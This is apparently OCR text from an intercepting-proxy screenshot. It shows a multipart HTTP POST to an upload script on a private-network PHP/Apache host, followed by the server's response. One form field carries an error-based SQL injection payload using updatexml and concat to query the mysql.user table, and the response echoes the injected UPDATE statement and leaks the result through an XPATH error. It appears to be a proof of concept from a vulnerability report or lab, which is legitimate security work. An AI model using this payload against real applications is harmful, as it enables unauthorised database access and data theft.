 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 192.168.60.132:8002
Content-Length: 452
Cache-Control: max-age=0
Origin: http://192.168.60.132:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEOoPN1QiZdHzr7Jk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.60.132:8002/upload.php?cat_id=1573
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_5b987dcf12c3170506f989e1e80ba0c7=1564139249;
PHPSESSID=44lq719biep5efh6t4f6v2k8o3;
Hm_lpvt_5b987dcf12c3170506f989e1e80ba0c7=1564448599
Connection: close
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="ypzw"
' or updatexml(1,concat(0x7e,(select count(*) from mysql.user)),1) or '
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk
Content-Disposition: form-data; name="img_thumb3"; filename="test.doc"
Content-Type: application/wps-writer
------WebKitFormBoundaryEOoPN1QiZdHzr7Jk--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Jul 2019 01:07:45 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 362
Connection: close
Content-Type: text/html;charset=utf-8
<br>SQL语句错误： <font color='red'>UPDATE  wkcx_huiyuan SET
ypzw='' or updatexml(1,concat(0x7e,(select count(*) from
mysql.user)),1) or
'',img_thumb3='uploadfile/2019-7-30/201907301.doc' where
id=1</font><BR>错误信息： XPATH syntax error: '~1'<br><script
language='javascript'>alert('提交失败！');location.href='upload.p
hp?cat_id=1573';</script>
? < + > Type a search term 0 matc